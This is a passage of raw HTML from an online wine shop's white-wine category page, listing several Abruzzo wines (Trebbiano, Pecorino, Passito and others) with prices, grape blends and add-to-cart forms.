      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Showing 1-11 of 11 item(s)
    </div>
  </div>
</div>-->
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list list  plist-center ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="51" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/51-jarno-bianco-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/269-home_default/jarno-bianco-colline-pescaresi-igt.jpg"
					alt = "Jarno Bianco Colline Pescaresi IGT"
					data-full-size-image-url = "https://castorani.it/269-medium_default/jarno-bianco-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="51"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/51-jarno-bianco-colline-pescaresi-igt.html">Jarno Bianco Colline...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54">€54.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Trebbiano 70%, Malvasia 20%, Cococciola 10%  </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-7" class="quantity_product quantity_product_51" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_51" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_51" name="id_product_attribute">
		<input type="hidden" value="51" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_51" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_51" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="71" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/71-jarno-passito-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/215-home_default/jarno-passito-colline-pescaresi-igt.jpg"
					alt = "Passito Colline Pescaresi IGT"
					data-full-size-image-url = "https://castorani.it/215-medium_default/jarno-passito-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="71"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/71-jarno-passito-colline-pescaresi-igt.html">Jarno Passito Colline...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="28">€28.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Malvasia 70%, Cococciola 20%, Trebbiano 10%. </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-12" class="quantity_product quantity_product_71" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_71" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_71" name="id_product_attribute">
		<input type="hidden" value="71" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_71" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_71" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="52" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/52-podere-castorani-trebbiano-d-abruzzo-doc.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/241-home_default/podere-castorani-trebbiano-d-abruzzo-doc.jpg"
					alt = "Podere Castorani Trebbiano d&#039;Abruzzo DOC"
					data-full-size-image-url = "https://castorani.it/241-medium_default/podere-castorani-trebbiano-d-abruzzo-doc.jpg"
				  >
				  					<span class="product-additional" data-idproduct="52"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/52-podere-castorani-trebbiano-d-abruzzo-doc.html">Podere Castorani Trebbiano...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="40">€40.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Trebbiano 100%  </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="0" class="quantity_product quantity_product_52" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_52" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_52" name="id_product_attribute">
		<input type="hidden" value="52" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_52" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_52" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="82" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/82-amorino-trebbiano-d-abruzzo-doc-superiore.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/263-home_default/amorino-trebbiano-d-abruzzo-doc-superiore.jpg"
					alt = "AMORINO Trebbiano d’Abruzzo DOC Superiore"
					data-full-size-image-url = "https://castorani.it/263-medium_default/amorino-trebbiano-d-abruzzo-doc-superiore.jpg"
				  >
				  					<span class="product-additional" data-idproduct="82"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/82-amorino-trebbiano-d-abruzzo-doc-superiore.html">Amorino Trebbiano D&#039;Abruzzo...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21">€21.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Trebbiano 100%  </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-6" class="quantity_product quantity_product_82" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_82" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_82" name="id_product_attribute">
		<input type="hidden" value="82" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_82" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_82" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="55" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/55-amorino-abruzzo-pecorino-doc-superiore.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/239-home_default/amorino-abruzzo-pecorino-doc-superiore.jpg"
					alt = "Amorino Abruzzo Pecorino DOC Superiore"
					data-full-size-image-url = "https://castorani.it/239-medium_default/amorino-abruzzo-pecorino-doc-superiore.jpg"
				  >
				  					<span class="product-additional" data-idproduct="55"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/55-amorino-abruzzo-pecorino-doc-superiore.html">Amorino Abruzzo Pecorino...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21">€21.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Pecorino 100%. </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-17" class="quantity_product quantity_product_55" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_55" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_55" name="id_product_attribute">
		<input type="hidden" value="55" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_55" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_55" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="89" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/89-lupaia-spontaneo-trebbiano-colline-pescaresi.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/280-home_default/lupaia-spontaneo-trebbiano-colline-pescaresi.jpg"
					alt = ""
					data-full-size-image-url = "https://castorani.it/280-medium_default/lupaia-spontaneo-trebbiano-colline-pescaresi.jpg"
				  >
				  					<span class="product-additional" data-idproduct="89"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/89-lupaia-spontaneo-trebbiano-colline-pescaresi.html">Lupaia Spontaneo Trebbiano...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29">€29.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-10" class="quantity_product quantity_product_89" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_89" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_89" name="id_product_attribute">
		<input type="hidden" value="89" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_89" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_89" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="90" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/90-lupaia-orange-pecorino-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/279-home_default/lupaia-orange-pecorino-colline-pescaresi-igt.jpg"
					alt = ""
					data-full-size-image-url = "https://castorani.it/279-medium_default/lupaia-orange-pecorino-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="90"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/90-lupaia-orange-pecorino-colline-pescaresi-igt.html">Lupaia Orange Pecorino...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29">€29.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-1" class="quantity_product quantity_product_90" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_90" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_90" name="id_product_attribute">
		<input type="hidden" value="90" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_90" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_90" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="61" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/61-cadetto-trebbiano-d-abruzzo-doc.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/243-home_default/cadetto-trebbiano-d-abruzzo-doc.jpg"
					alt = "Cadetto Trebbiano d&#039;Abruzzo DOC"
					data-full-size-image-url = "https://castorani.it/243-medium_default/cadetto-trebbiano-d-abruzzo-doc.jpg"
				  >
				  					<span class="product-additional" data-idproduct="61"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/61-cadetto-trebbiano-d-abruzzo-doc.html">Cadetto Trebbiano d&#039;Abruzzo...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14">€14.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Trebbiano 100%. </div>
<div class="pro-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://castorani.it/en/index.php?controller=cart" method="post">
		<input type="hidden" name="token" value="993b7cd64f27e920f0182aa7a88debb0">
		<input type="hidden" value="-1" class="quantity_product quantity_product_61" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_61" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_61" name="id_product_attribute">
		<input type="hidden" value="61" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_61" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_61" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="87" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://castorani.it/en/white-wines/87-cadetto-pecorino-colline-pescaresi-igt.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://castorani.it/268-home_default/cadetto-pecorino-colline-pescaresi-igt.jpg"
					alt = "Cadetto Colline Pescaresi IGT Passerina"
					data-full-size-image-url = "https://castorani.it/268-medium_default/cadetto-pecorino-colline-pescaresi-igt.jpg"
				  >
				  					<span class="product-additional" data-idproduct="87"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>
</div>
    <div class="product-meta"><div class="pro-info">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div></div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://castorani.it/en/white-wines/87-cadetto-pecorino-colline-pescaresi-igt.html">Cadetto Pecorino Colline...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

